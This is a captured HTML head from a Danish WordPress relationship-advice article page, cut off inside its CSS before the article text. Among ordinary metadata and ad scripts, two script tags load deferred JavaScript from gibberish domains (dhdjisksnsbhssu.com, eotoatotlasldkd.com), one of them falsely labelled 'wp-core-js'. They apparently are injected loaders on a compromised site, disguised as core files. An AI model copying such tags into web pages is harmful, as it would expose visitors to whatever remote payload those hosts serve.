

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/forhold/sadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade/
body_size: 14951
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sådan Bliver Du En Kvinde, Som Han Ikke Har Råd Til At Forlade" />
<meta property="og:description" content="Det virkelige arbejde begynder lige efter et parforholds bryllupsrejsefase. Vi forelsker os alle naturligt og ubesværet, men det er noget helt andet at forblive forelsket og opretholde et forhold. For at starte tingene på en" />
<meta property="og:url" content="https://hendesmade.dk/forhold/sadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:42:05+00:00" />
<meta property="article:published_time" content="2024-04-16T06:56:12+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:42:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sådan Bliver Du En Kvinde, Som Han Ikke Har Råd Til At Forlade" />
<meta name="twitter:description" content="Det virkelige arbejde begynder lige efter et parforholds bryllupsrejsefase. Vi forelsker os alle naturligt og ubesværet, men det er noget helt andet at forblive forelsket og opretholde et forhold. For at starte tingene på en" />
<meta class="flipboard-article" content="Det virkelige arbejde begynder lige efter et parforholds bryllupsrejsefase. Vi forelsker os alle naturligt og ubesværet, men det er noget helt andet at forblive forelsket og opretholde et forhold. For at starte tingene på en" />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-scaled.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sådan Bliver Du En Kvinde, Som Han Ikke Har Råd Til At Forlade - Hendes Made</title>
	<link rel="canonical" href="https://hendesmade.dk/forhold/sadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade/" />
	<meta name="author" content="Ella Jensen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ella Jensen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/forhold/sadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade/","url":"https://hendesmade.dk/forhold/sadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade/","name":"Sådan Bliver Du En Kvinde, Som Han Ikke Har Råd Til At Forlade - Hendes Made","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/forhold/sadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade/#primaryimage"},"image":{"@id":"https://hendesmade.dk/forhold/sadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-scaled.jpg","datePublished":"2024-04-16T06:56:12+00:00","dateModified":"2025-10-13T08:42:05+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5"},"breadcrumb":{"@id":"https://hendesmade.dk/forhold/sadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/forhold/sadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/forhold/sadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-scaled.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-scaled.jpg","width":1707,"height":2560},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/forhold/sadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"Sådan Bliver Du En Kvinde, Som Han Ikke Har Råd Til At Forlade"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5","name":"Ella Jensen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","caption":"Ella Jensen"},"url":"https://hendesmade.dk/author/azra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1768827910" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1768827910" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/11353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=11353' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fsadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fsadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar 